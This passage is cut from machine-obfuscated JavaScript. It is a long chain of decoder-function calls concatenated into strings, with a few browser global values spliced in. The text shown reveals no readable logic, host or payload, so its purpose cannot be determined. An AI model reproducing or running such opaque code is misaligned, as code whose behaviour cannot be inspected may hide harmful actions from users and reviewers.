x44a)+_0x41807e(0x41b)+_0x41807e(0x819)+_0x41807e(0x16e)+_0x41807e(0x1d4)+_0x41807e(0x36e)+_0x41807e(0x16e)+_0x41807e(0x2e1)+_0x41807e(0x57a)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x393)+_0x41807e(0x662)+_0x41807e(0x8f0)+_0x41807e(0x871)+_0x41807e(0x526)+_0x41807e(0x35b)+_0x41807e(0x16e)+_0x41807e(0x2e1)+_0x41807e(0x575)+_0x41807e(0x17f)+_0x41807e(0x8b7)+_0x41807e(0x1f2)+_0x41807e(0x2f1)+_0x41807e(0x369)+_0x41807e(0x16e)+_0x41807e(0x77e)+_0x41807e(0x62a)+_0x41807e(0x879)+_0x41807e(0x64c)+_0x41807e(0x7c7)+_0x41807e(0x8ed)+_0x41807e(0x2be)+_0x41807e(0x564)+_0x41807e(0x105)+_0x41807e(0x451)+_0x41807e(0x51e)+_0x41807e(0x389)+_0x41807e(0x264)+_0x41807e(0x7e8)+_0x41807e(0x7c5)+_0x41807e(0x16e)+_0x41807e(0x326)+_0x41807e(0x713)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x390)+_0x41807e(0x63d)+_0x41807e(0x84e)+_0x41807e(0x6ce)+_0x41807e(0x3a4)+_0x41807e(0x4d2)+_0x41807e(0x8d8)+_0x41807e(0x424)+_0x41807e(0x12d)+_0x41807e(0x564)+_0x41807e(0x835)+_0x41807e(0x87b)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x390)+_0x41807e(0x63d)+_0x41807e(0x322)+_0x41807e(0x2ae)+_0x41807e(0x654)+_0x41807e(0x879)+(_0x41807e(0x3ca)+_0x41807e(0x82c)+_0x41807e(0x724)+_0x41807e(0x4ef)+_0x41807e(0x621)+_0x41807e(0x168)+_0x41807e(0x18c)+_0x41807e(0x5a3)+_0x41807e(0x413)+_0x41807e(0x16e)+_0x41807e(0x1a3)+_0x41807e(0x488)+_0x41807e(0x351)+_0x41807e(0x2f9)+_0x41807e(0x2f5)+_0x41807e(0x287)+_0x41807e(0x7f4)+_0x41807e(0x3d8)+_0x41807e(0x328)+_0x41807e(0x271)+_0x41807e(0x4fc)+_0x41807e(0x86e)+_0x41807e(0x311)+_0x41807e(0x2b7)+_0x41807e(0x6ee)+_0x41807e(0x19d)+_0x41807e(0x3dc)+_0x41807e(0x398)+_0x41807e(0x1ec)+_0x41807e(0x682)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x393)+_0x41807e(0x662)+_0x41807e(0x25c)+_0x41807e(0x4c1)+_0x41807e(0x900)+_0x41807e(0x766)+_0x41807e(0x3fc)+_0x41807e(0x5f6)+_0x41807e(0x6ec)+_0x41807e(0x879)+_0x41807e(0x7d0)+_0x41807e(0x636)+_0x41807e(0x2ae)+_0x41807e(0x8fa)+_0x41807e(0x38e)+_0x41807e(0x281)+_0x41807e(0x159)+_0x41807e(0x81a)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x393)+_0x41807e(0x662)+_0x41807e(0x2cf)+_0x41807e(0x578)+_0x41807e(0x202)+_0x41807e(0x86c)+_0x41807e(0x900)+_0x41807e(0x766)+_0x41807e(0x3fc)+_0x41807e(0x5f6)+_0x41807e(0x308)+_0x41807e(0x16e)+_0x41807e(0x10e)+_0x41807e(0x6e4)+_0x41807e(0x557)+_0x41807e(0x351)+_0x41807e(0x2f9)+_0x41807e(0x49b)+_0x41807e(0x879)+_0x41807e(0x46e)+_0x41807e(0x60a)+_0x41807e(0x4a2)+_0x41807e(0x6cb)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x24b)+_0x41807e(0x296)+_0x41807e(0x67a)+_0x41807e(0x65f)+_0x41807e(0x1ce)+':\x20'))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x7d0)+_0x41807e(0x304)+_0x41807e(0x3a2)+_0x41807e(0x751)+_0x41807e(0x37a)+_0x41807e(0x76d)+_0x41807e(0x158)+_0x41807e(0x7a0)+_0x41807e(0x15f)+_0x41807e(0x4b9)+_0x41807e(0x84c)+_0x41807e(0x5a1)+_0x41807e(0x16e)+_0x41807e(0x118)+_0x41807e(0x442)+_0x41807e(0x21d)+_0x41807e(0x80e)+_0x41807e(0x4e3)+_0x41807e(0x73d)+_0x41807e(0x1fd)+_0x41807e(0x7f4)+_0x41807e(0x45d)+_0x41807e(0x492)+_0x41807e(0x625)+_0x41807e(0x5a9)+_0x41807e(0x48b)+_0x41807e(0x60b)+_0x41807e(0x821)+_0x41807e(0x746)+_0x41807e(0x659)+_0x41807e(0x86e)+_0x41807e(0x35d)+_0x41807e(0x44a)+_0x41807e(0x6ea)+_0x41807e(0x49a)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x666)+_0x41807e(0x449)+_0x41807e(0x8b5)+_0x41807e(0x7ba)+_0x41807e(0x461)+_0x41807e(0x1d5)+_0x41807e(0x170)+_0x41807e(0x1ed)+_0x41807e(0x331)+_0x41807e(0x86e)+_0x41807e(0x38b)+_0x41807e(0x76b)+_0x41807e(0x229)+_0x41807e(0x3ac)+_0x41807e(0x40f)+_0x41807e(0x79e)+_0x41807e(0x8f6)+_0x41807e(0x6e2)+_0x41807e(0x3f3)+_0x41807e(0x75f)+_0x41807e(0x4a0)+_0x41807e(0x592)+_0x41807e(0x72f)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x666)+_0x41807e(0x449)+_0x41807e(0x8b5)+_0x41807e(0x18a)+_0x41807e(0x4a1)+_0x41807e(0x86e)+_0x41807e(0x670)+_0x41807e(0x879)+_0x41807e(0x8e3)+_0x41807e(0x879)+_0x41807e(0x46e)+_0x41807e(0x891)+_0x41807e(0x879)+_0x41807e(0x55c)+_0x41807e(0x2a1)+_0x41807e(0x5a8)+_0x41807e(0x37f)+_0x41807e(0x168)+_0x41807e(0x3cc)+_0x41807e(0x24a)+_0x41807e(0x824)+_0x41807e(0x229)+_0x41807e(0x23d)+_0x41807e(0x564)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x582)+_0x41807e(0x458)+_0x41807e(0x391)+_0x41807e(0x461)+_0x41807e(0x675)+_0x41807e(0x251)+_0x41807e(0x564)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x582)+_0x41807e(0x3db)+(_0x41807e(0x6ae)+_0x41807e(0x456)+_0x41807e(0x4da)+_0x41807e(0x774)+_0x41807e(0x314)+_0x41807e(0x4b1)+_0x41807e(0x3ab)+_0x41807e(0x66e)+_0x41807e(0x37c)+_0x41807e(0x736)+_0x41807e(0x481)+_0x41807e(0x5b0)+_0x41807e(0x60c)+_0x41807e(0x5fc)+_0x41807e(0x59f)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x24b)+_0x41807e(0x296)+_0x41807e(0x1b0)+_0x41807e(0x70c)+_0x41807e(0x901)+_0x41807e(0x32c)+_0x41807e(0x3a5)+_0x41807e(0x44f)+_0x41807e(0x438)+_0x41807e(0x524)+_0x41807e(0x101)+_0x41807e(0x2cc)+_0x41807e(0x6e9)+_0x41807e(0x690)+_0x41807e(0x2c7)+_0x41807e(0x4e3)+_0x41807e(0x73d)+_0x41807e(0x1fd)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x666)+_0x41807e(0x449)+_0x41807e(0x161)+_0x41807e(0x360)+_0x41807e(0x8ed)+_0x41807e(0x218)+_0x41807e(0x4e6)+_0x41807e(0x7eb)+_0x41807e(0x68a)+_0x41807e(0x7e8)+_0x41807e(0x34c)+_0x41807e(0x16e)+_0x41807e(0x336)+_0x41807e(0x5f2)+_0x41807e(0x88e)+_0x41807e(0x630)+_0x41807e(0x55b)+_0x41807e(0x6bb)+_0x41807e(0x666)+_0x41807e(0x449)+_0x41807e(0x161)+_0x41807e(0x197)+_0x41807e(0x390)+_0x41807e(0x63d)+_0x41807e(0x2d0)+_0x41807e(0x5d7)+_0x41807e(0x405)+_0x41807e(0x60b)+_0x41807e(0x821)+_0x41807e(0x2b9)+_0x41807e(0x422)+_0x41807e(0x58e)+_0x41807e(0x398)+_0x41807e(0x1c1)+_0x41807e(0x43e)+_0x41807e(0x707)+_0x41807e(0x3be)+_0x41807e(0x248)+_0x41807e(0x2c4)+_0x41807e(0x56a)+_0x41807e(0x476)+_0x41807e(0x3e1)+_0x41807e(0x551)+_0x41807e(0x2f9)+_0x41807e(0x756)+_0x41807e(0x23f)+_0x41807e(0x184)+_0x41807e(0x8a0)+_0x41807e(0x879)+_0x41807e(0x419)+_0x41807e(0x502)+_0x41807e(0x8f9)+_0x41807e(0x365)+_0x41807e(0x75c)+_0x41807e(0x866)+_0x41807e(0x32b)+_0x41807e(0x1d0)+_0x41807e(0x35a)+_0x41807e(0x7a4)+_0x41807e(0x52b)+_0x41807e(0x825)+_0x41807e(0x86e)+_0x41807e(0x132))+(_0x41807e(0x3bd)+_0x41807e(0x635)+_0x41807e(0x224)+_0x41807e(0x865)+_0x41807e(0x5f1)+_0x41807e(0x7b0)+_0x41807e(0x816)+_0x41807e(0x38c)+_0x41807e(0x182)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x666)+_0x41807e(0x449)+_0x41807e(0x161)+_0x41807e(0x45f)+_0x41807e(0x16e)+_0x41807e(0x410)+_0x41807e(0x73b)+_0x41807e(0x7da)+_0x41807e(0x28b)+_0x41807e(0x397)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x24b)+_0x41807e(0x296)+_0x41807e(0x546)+_0x41807e(0x6be)+_0x41807e(0x7ab)+_0x41807e(0x906)+_0x41807e(0x78e)+_0x41807e(0x434)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x666)+_0x41807e(0x449)+_0x41807e(0x161)+_0x41807e(0x13f)+_0x41807e(0x500)+_0x41807e(0x416)+_0x41807e(0x324)+_0x41807e(0x564)+_0x41807e(0x32e)+_0x41807e(0x7f0)+_0x41807e(0x826)+_0x41807e(0x368)+_0x41807e(0x854)+_0x41807e(0x815)+_0x41807e(0x7cb)+_0x41807e(0x8ed)+_0x41807e(0x569)+_0x41807e(0x783)+_0x41807e(0x1e9)+_0x41807e(0x502)+_0x41807e(0x15f)+_0x41807e(0x207)+_0x41807e(0x84c)+_0x41807e(0x5bd)+_0x41807e(0x16e)+_0x41807e(0x1a3)+_0x41807e(0x39d)+_0x41807e(0x3a2)+_0x41807e(0x471)+_0x41807e(0x502)+_0x41807e(0x7ce)+_0x41807e(0x18d)+_0x41807e(0x507)+_0x41807e(0x75f)+_0x41807e(0x8c3)+_0x41807e(0x8c8)+_0x41807e(0x38e)+_0x41807e(0x150)+_0x41807e(0x368)+_0x41807e(0x854)+_0x41807e(0x815)+_0x41807e(0x6e1)+_0x41807e(0x85a)+_0x41807e(0x5ab)+_0x41807e(0x47f)+_0x41807e(0x5a9)+_0x41807e(0x48b)+_0x41807e(0x60b)+_0x41807e(0x6f9)+_0x41807e(0x768)+_0x41807e(0x780)+_0x41807e(0x1d0)+_0x41807e(0x4c6)+_0x41807e(0x73b)+_0x41807e(0x437)+_0x41807e(0x3ec)+_0x41807e(0x4e3)+_0x41807e(0x32d)+_0x41807e(0x7f6)+_0x41807e(0x898)+_0x41807e(0x4af)+_0x41807e(0x497)+_0x41807e(0x2ae)+_0x41807e(0x704)+_0x41807e(0x438)+_0x41807e(0x271)+_0x41807e(0x893))+(_0x41807e(0x86e)+_0x41807e(0x56d)+_0x41807e(0x502)+_0x41807e(0x80b)+_0x41807e(0x310)+_0x41807e(0x1f7)+_0x41807e(0x532)+_0x41807e(0x502)+_0x41807e(0x7a6)+_0x41807e(0x2ce)+_0x41807e(0x6fb)+_0x41807e(0x7db)+_0x41807e(0x789)+_0x41807e(0x879)+_0x41807e(0x6bf)+_0x41807e(0x2c1)+_0x41807e(0x5a9)+_0x41807e(0x48b)+_0x41807e(0x7cc)+_0x41807e(0x279)+_0x41807e(0x6f9)+_0x41807e(0x768)+_0x41807e(0x780)+_0x41807e(0x8e0)+_0x41807e(0x5c9)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x390)+_0x41807e(0x5d2)+_0x41807e(0x13d)+_0x41807e(0x462)+_0x41807e(0x63b)+_0x41807e(0x6f0)+_0x41807e(0x4f0)+_0x41807e(0x39a)+_0x41807e(0x37f)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x393)+_0x41807e(0x482)+_0x41807e(0x183)+_0x41807e(0x24c)+_0x41807e(0x815)+_0x41807e(0xf9)+_0x41807e(0x1bc)+_0x41807e(0x897)+_0x41807e(0x2a9)+_0x41807e(0x5b7)+_0x41807e(0x5e2)+_0x41807e(0x723)+_0x41807e(0x35c)+_0x41807e(0x229)+_0x41807e(0x637)+_0x41807e(0x783)+_0x41807e(0x271)+_0x41807e(0x380)+_0x41807e(0x86e)+_0x41807e(0x6c4)+_0x41807e(0x808)+_0x41807e(0x56a)+_0x41807e(0x515)+_0x41807e(0x51d)+_0x41807e(0x83d)+_0x41807e(0x721)+_0x41807e(0x8a3)+_0x41807e(0x510)+_0x41807e(0x67b)+_0x41807e(0x644)+_0x41807e(0x879)+_0x41807e(0x46e)+_0x41807e(0x436)+_0x41807e(0x564)+_0x41807e(0x620)+_0x41807e(0x11f)+_0x41807e(0x38d)+_0x41807e(0x56a)+_0x41807e(0x73e)+_0x41807e(0x1a3)+_0x41807e(0x5eb)+_0x41807e(0x783)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x14e)+_0x41807e(0x612)+_0x41807e(0x387)+_0x41807e(0x7e2)+_0x41807e(0x666)+_0x41807e(0x1da)+_0x41807e(0x50e)+_0x41807e(0x822)+_0x41807e(0x691)+_0x41807e(0x144)+_0x41807e(0x604)+_0x41807e(0x6cb)+_0x41807e(0x2ae)+_0x41807e(0x5e0)))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x1a4)+_0x41807e(0x317)+_0x41807e(0x24f)+_0x41807e(0x27a)+_0x41807e(0x138)+_0x41807e(0x70c)+_0x41807e(0x81e)+_0x41807e(0x5cc)+_0x41807e(0x7ea)+_0x41807e(0x30c)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x64e)+_0x41807e(0x786)+_0x41807e(0x234)+_0x41807e(0x6ab)+_0x41807e(0x3c2)+_0x41807e(0x6fa)+_0x41807e(0x738)+_0x41807e(0x624)+_0x41807e(0x59e)+_0x41807e(0x906)+_0x41807e(0x78e)+_0x41807e(0x852)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x65b)+_0x41807e(0x10a)+_0x41807e(0x390)+_0x41807e(0x6af)+_0x41807e(0x5d4)+_0x41807e(0x122)+_0x41807e(0x302)+_0x41807e(0x61f)+_0x41807e(0x291)+_0x41807e(0x5fb))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x432)+_0x41807e(0x8d3)+_0x41807e(0x6d3)+_0x41807e(0x576)+_0x41807e(0x86e)+_0x41807e(0x25f)+_0x41807e(0x731)+_0x41807e(0x87c)+_0x41807e(0x516)+_0x41807e(0x450)+_0x41807e(0x86e)+_0x41807e(0x409)+_0x41807e(0x48e)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x1b9)+_0x41807e(0x205)+_0x41807e(0x70c)+_0x41807e(0x15b)+_0x41807e(0x693)+_0x41807e(0x783)+_0x41807e(0x744)+_0x41807e(0x152)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x6f4)+_0x41807e(0x776)+_0x41807e(0x461)+_0x41807e(0x106))+window[_0x41807e(0x88d)+_0x41807e(0x26b)+'OR']+(_0x41807e(0x879)+_0x41807e(0x1a4)+_0x41807e(0x317)+_0x41807e(0x59c)+_0x41807e(0x823)+_0x41807e(0x72c)+_0x41807e(0x356)+_0x41807e(0x5a5)+_0x41807e(0x86e)+_0x41807e(0x412))+window[_0x41807e(0x88d)+_0x41807e(0x343)]+(_0x41807e(0x879)+_0x41807e(0x1a4)+_0x41807e(0x317)+_0x41807e(0x813)+_0x41807e(0x514)+_0x41807e(0x5ab)+_0x41807e(0x47f)+_0x41807e(0x86e)+_0x41807e(0x31c)+_0x41807e(0x3c5)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x3b0)+_0x41807e(0x69c)+_0x41807e(0x4b3)+_0x41807e(0x139)+_0x41807e(0x227)+_0x41807e(0x6d4)+_0x41807e(0x4d3)+_0x41807e(0x2da)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x775)+_0x41807e(0x5a2)+_0x41807e(0x235)+_0x41807e(0x70c)+_0x41807e(0x43c)+_0x41807e(0x69f)+_0x41807e(0x4c5)+_0x41807e(0x88e)+_0x41807e(0x630)+_0x41807e(0x55b)+_0x41807e(0x374)+_0x41807e(0x700)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x1ab)+_0x41807e(0x868)+_0x41807e(0x2bc)+_0x41807e(0x860)+_0x41807e(0x86e)+_0x41807e(0x280)+_0x41807e(0x348)+_0x41807e(0x3a3)+_0x41807e(0x5f6)+_0x41807e(0x555)+_0x41807e(0x5a9)+_0x41807e(0x48b)+_0x41807e(0x627)+_0x41807e(0x8a8)+_0x41807e(0x295)+_0x41807e(0x795)+_0x41807e(0xf5)+_0x41807e(0x7ea)+_0x41807e(0x7c6)+_0x41807e(0x1ad)+_0x41807e(0x879)+_0x41807e(0x4e4)+_0x41807e(0x31a)+_0x41807e(0x906)+_0x41807e(0x219)+_0x41807e(0x8af)+_0x41807e(0x184)+_0x41807e(0x6a6)+_0x41807e(0x16e)+_0x41807e(0x6df)+_0x41807e(0x565)+_0x41807e(0x7f1)+_0x41807e(0x1d6)+_0x41807e(0x8e5)+_0x41807e(0x77d)+_0x41807e(0x632)+_0x41807e(0x5f0)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x3bf)+_0x41807e(0x6c7)+_0x41807e(0x4d0)+_0x41807e(0x691)+_0x41807e(0x1d1)+_0x41807e(0x8b0)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x1c8)+_0x41807e(0x7ef)+_0x41807e(0x5c1)+_0x41807e(0x184)+_0x41807e(0x6a6)+_0x41807e(0x16e)+_0x41807e(0x3aa)+_0x41807e(0x421)+_0x41807e(0x762)+_0x41807e(0x4d5)+_0x41807e(0x468)+_0x41807e(0x47d)+_0x41807e(0x8fb)+_0x41807e(0x119)+_0x41807e(0x86e)+_0x41807e(0x25b)+_0x41807e(0x294)+(_0x41807e(0x86e)+_0x41807e(0x520)+_0x41807e(0x565)+_0x41807e(0x2e6)+_0x41807e(0x292)+_0x41807e(0x564)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x582)+_0x41807e(0x3db)+_0x41807e(0x5d6)+_0x41807e(0x177)+_0x41807e(0x5bf)+_0x41807e(0x37b)+_0x41807e(0x467)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x8e7)+_0x41807e(0x2f7)+_0x41807e(0x87d)+_0x41807e(0x7ef)+_0x41807e(0x5c1)+_0x41807e(0x70a)+_0x41807e(0x49f)+_0x41807e(0x502)+_0x41807e(0x6ac)+_0x41807e(0x2e8)+_0x41807e(0x5df)+_0x41807e(0x7b6)+_0x41807e(0x286)+_0x41807e(0x715)+_0x41807e(0x31e)+_0x41807e(0x491)+_0x41807e(0x444)+_0x41807e(0x6fb)+_0x41807e(0x656)+_0x41807e(0x5a9)+_0x41807e(0x8a6)+_0x41807e(0x43a)+_0x41807e(0x73c)+_0x41807e(0x40a)+_0x41807e(0x7cc)+_0x41807e(0x166)+_0x41807e(0x86e)+_0x41807e(0x554)+_0x41807e(0x11c)+_0x41807e(0x84c)+_0x41807e(0x8f8)+_0x41807e(0x34a)+_0x41807e(0x6d2)+_0x41807e(0x328)+_0x41807e(0x297)+_0x41807e(0x82e)+_0x41807e(0x647)+_0x41807e(0x6d1)+_0x41807e(0x36c)+_0x41807e(0x241)+_0x41807e(0x86e)+_0x41807e(0x77e)+_0x41807e(0x667)+_0x41807e(0x86e)+_0x41807e(0x7ee)+_0x41807e(0x251)+_0x41807e(0x564)+_0x41807e(0x291)+_0x41807e(0x61e)+_0x41807e(0x134)+_0x41807e(0x3d5)+_0x41807e(0x50f)+_0x41807e(0x602)+_0x41807e(0x522)+_0x41807e(0x86e)+_0x41807e(0x4c2)+_0x41807e(0x564)+_0x41807e(0x5a6)+_0x41807e(0x2bb)+_0x41807e(0x8b8)+_0x41807e(0x54f)+_0x41807e(0x461)+_0x41807e(0x765)+_0x41807e(0x6db)+_0x41807e(0x879)+_0x41807e(0x6ac)+_0x41807e(0x2e8)+_0x41807e(0x75b)+_0x41807e(0x8cd)+_0x41807e(0x86e)+_0x41807e(0x221)+_0x41807e(0x76a)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x684)+_0x41807e(0x339)+_0x41807e(0x17a)+_0x41807e(0x20b)+_0x41807e(0x86e)+_0x41807e(0x32f)+_0x41807e(0x3f2)+_0x41807e(0x560)+_0x41807e(0x879))+(_0x41807e(0x6ac)+_0x41807e(0x2e8)+_0x41807e(0x674)+_0x41807e(0x3b4)+_0x41807e(0x4c0)+_0x41807e(0x77a)+_0x41807e(0x7ef)+_0x41807e(0x5f5)+_0x41807e(0x86e)+_0x41807e(0x878)+_0x41807e(0x80a)+_0x41807e(0x268)+_0x41807e(0x5a9)+_0x41807e(0x16e)+_0x41807e(0x2e4)+_0x41807e(0x7dd)+_0x41807e(0x56a)+_0x41807e(0x3b2)+_0x41807e(0x858)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x3a7)+_0x41807e(0x688)+_0x41807e(0x40c)+_0x41807e(0x2d4)+_0x41807e(0x64e)+_0x41807e(0x755)+_0x41807e(0x86e)+_0x41807e(0x6c2)+_0x41807e(0x51b)+_0x41807e(0x2c6)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x400)+_0x41807e(0x714)+_0x41807e(0x3f1)+_0x41807e(0x2d4)+_0x41807e(0x8b8)+_0x41807e(0x687)+_0x41807e(0x7e4)+_0x41807e(0x841)+_0x41807e(0x4f2)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x684)+_0x41807e(0x323)+_0x41807e(0x3a0)+_0x41807e(0x86e)+_0x41807e(0x710)+_0x41807e(0x112)+_0x41807e(0x16e)+_0x41807e(0x82f)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x194)+_0x41807e(0x388)+_0x41807e(0x270)+_0x41807e(0x849)+_0x41807e(0x314)+_0x41807e(0x837)+_0x41807e(0x7bf)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x6d7)+_0x41807e(0x849)+_0x41807e(0x314)+_0x41807e(0x837)+_0x41807e(0x859)+_0x41807e(0x86e)+_0x41807e(0x1a4)+_0x41807e(0x16e)+_0x41807e(0x4b5)+_0x41807e(0x86e)+_0x41807e(0x280)+_0x41807e(0x862)+_0x41807e(0x16e)+_0x41807e(0x82f)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x194)+_0x41807e(0x2db)+_0x41807e(0x86e)+_0x41807e(0x28c)+_0x41807e(0x679)+_0x41807e(0x817)+_0x41807e(0x7c8)+_0x41807e(0x47e)+_0x41807e(0x503)+_0x41807e(0x3ea)+_0x41807e(0x47e)+_0x41807e(0x301)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x699)+_0x41807e(0x849)+_0x41807e(0x314)+_0x41807e(0x6ed)+_0x41807e(0x420)+_0x41807e(0x503)+_0x41807e(0x71b))+(_0x41807e(0x47e)+_0x41807e(0x845)+_0x41807e(0x213)+_0x41807e(0x16e)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x27c)+_0x41807e(0x86e)+_0x41807e(0x1df)+_0x41807e(0x72a)+_0x41807e(0x377)+_0x41807e(0x503)+_0x41807e(0x40e)+_0x41807e(0x749)+_0x41807e(0x1e8)+_0x41807e(0x3df)+_0x41807e(0x7af)+_0x41807e(0x42e)+_0x41807e(0x86e)+_0x41807e(0x678)+_0x41807e(0x86e)+_0x41807e(0x5f4)+_0x41807e(0x867)+_0x41807e(0x58a)+_0x41807e(0x749)+_0x41807e(0x483)+_0x41807e(0x4c9)+_0x41807e(0x503)+_0x41807e(0x162)+_0x41807e(0x5a9)+_0x41807e(0x48b)+_0x41807e(0x527)+_0x41807e(0x4eb)+_0x41807e(0x86e)+_0x41807e(0x280)+_0x41807e(0x607)+_0x41807e(0x673)+_0x41807e(0x4c9)+_0x41807e(0x82b)+_0x41807e(0x4ba)+_0x41807e(0x749)+_0x41807e(0x8c7)+_0x41807e(0x858)+_0x41807e(0x718)+_0x41807e(0x5e8)+_0x41807e(0x21a)+_0x41807e(0x56a)+_0x41807e(0x476)+_0x41807e(0x28f)+_0x41807e(0x80c)+_0x41807e(0x2e0)+_0x41807e(0x359)+_0x41807e(0x3ea)+_0x41807e(0x47e)+_0x41807e(0x301)+_0x41807e(0x2c6)+_0x41807e(0x415)+_0x41807e(0x727)+_0x41807e(0x589)+_0x41807e(0x757)+_0x41807e(0x5de)+_0x41807e(0x8f7)+_0x41807e(0x855)+_0x41807e(0x8bf)+_0x41807e(0x1cb)+_0x41807e(0x694)+_0x41807e(0x503)+_0x41807e(0x8db)+_0x41807e(0x869)+_0x41807e(0x1c3)+_0x41807e(0x223)+_0x41807e(0x5aa)+_0x41807e(0x679)+_0x41807e(0x817)+_0x41807e(0x8ff)+_0x41807e(0x905)+_0x41807e(0x82a)+_0x41807e(0x7f7)+_0x41807e(0x85e)+_0x41807e(0x749)+_0x41807e(0x566)+_0x41807e(0x368)+_0x41807e(0x854)+_0x41807e(0x711)+_0x41807e(0x849)+_0x41807e(0x314)+_0x41807e(0x6ed)+_0x41807e(0x571)+_0x41807e(0x1e8)+_0x41807e(0x559)+_0x41807e(0x503)+_0x41807e(0x5ec)+_0x41807e(0x4c9)+_0x41807e(0x2f9)+_0x41807e(0x5a6)+_0x41807e(0x2bb)+_0x41807e(0x903)+_0x41807e(0x70c)+_0x41807e(0x456)+_0x41807e(0x233))+(_0x41807e(0x3c7)+_0x41807e(0x503)+_0x41807e(0x802)+_0x41807e(0x749)+_0x41807e(0x899)+_0x41807e(0x530)+_0x41807e(0x879)+_0x41807e(0x6ac)+_0x41807e(0x2e8)+_0x41807e(0x4a7)+_0x41807e(0x461)+_0x41807e(0x26d)+_0x41807e(0x62b)+_0x41807e(0x4ea)+_0x41807e(0x749)+_0x41807e(0x217)+_0x41807e(0x47e)+_0x41807e(0x845)+_0x41807e(0x213)+_0x41807e(0x16e)+_0x41807e(0x82f)+_0x41807e(0x25e)+_0x41807e(0x663)+_0x41807e(0x16e)+_0x41807e(0x6f2)+_0x41807e(0x69b)+_0x41807e(0x52a)+_0x41807e(0x47e)+_0x41807e(0x38f)+_0x41807e(0x503)+_0x41807e(0x584)+_0x41807e(0x5c4)+_0x41807e(0x86e)+_0x41807e(0x1a4)+_0x41807e(0x16e)+_0x41807e(0x4b5)+_0x41807e(0x86e)+_0x41807e(0x280)+_0x41807e(0x607)+_0x41807e(0x1e8)+_0x41807e(0x85e)+_0x41807e(0x749)+_0x41807e(0x1e8)+_0x41807e(0x3df)+_0x41807e(0x7af)+_0x41807e(0x1f4)+_0x41807e(0x42e)+_0x41807e(0x1b5)+_0x41807e(0x246)+_0x41807e(0x494)+_0x41807e(0x392)+_0x41807e(0x70c)+_0x41807e(0x456)+_0x41807e(0x81f)+_0x41807e(0x39f)+_0x41807e(0x7cf)+_0x41807e(0x2f9)+_0x41807e(0x5a6)+_0x41807e(0x2bb)+_0x41807e(0x3d1)+_0x41807e(0x86e)+_0x41807e(0x5f4)+_0x41807e(0x173)+_0x41807e(0x7bd)+_0x41807e(0x16e)+_0x41807e(0x82f)+_0x41807e(0x67f)+_0x41807e(0x6da)+_0x41807e(0x59d)+_0x41807e(0x810)+_0x41807e(0x46b)+_0x41807e(0x175)+_0x41807e(0x2c9)+_0x41807e(0x84d)+_0x41807e(0x892)+_0x41807e(0x8c1)+_0x41807e(0x7fd)+_0x41807e(0x13a)+_0x41807e(0x394)))+_0x49d2ce+(_0x41807e(0x553)+_0x41807e(0x86e)+_0x41807e(0x4f7)+_0x41807e(0x7fd)+_0x41807e(0x485)+_0x41807e(0x787))+_0x468f86+(_0x41807e(0x16e)+_0x41807e(0x5d8)+_0x41807e(0x611)+_0x41807e(0xf6)+_0x41807e(0x4b6)+_0x41807e(0x8d0)+_0x41807e(0x86e))+_0x52a0ff+(_0x41807e(0x16e)+_0x41807e(0x550)+_0x41807e(0x16e)+_0x41807e(0x3de)+_0x41807e(0x367)+_0x41807e(0x504)+_0x41807e(0x4f7)+_0x41807e(0x7fd)+_0x41807e(0x157)+_0x41807e(0x7d4)+_0x41807e(0x238)+_0x41807e(0x1ff)+_0x41807e(0x86e)+_0x41807e(0x6c9)+_0x41807e(0x3a6)+_0x41807e(0x179)+_0x41807e(0x86e)+'\x20\x20')+_0x49d2ce+(_0x41807e(0x16e)+_0x41807e(0x362)+_0x41807e(0x16e)+_0x41807e(0x21c)+_0x41807e(0x3e5)+_0x41807e(0x6a3)+_0x41807e(0x8f1)+_0x41807e(0x2c2)+_0x41807e(0x225)+_0x41807e(0x68e)+_0x41807e(0x518)+_0x41807e(0x305)+_0x41807e(0x16e)+_0x41807e(0x3de)+_0x41807e(0x2e2)+_0x41807e(0x529)+_0x41807e(0x443)+_0x41807e(0x28e)+_0x41807e(0x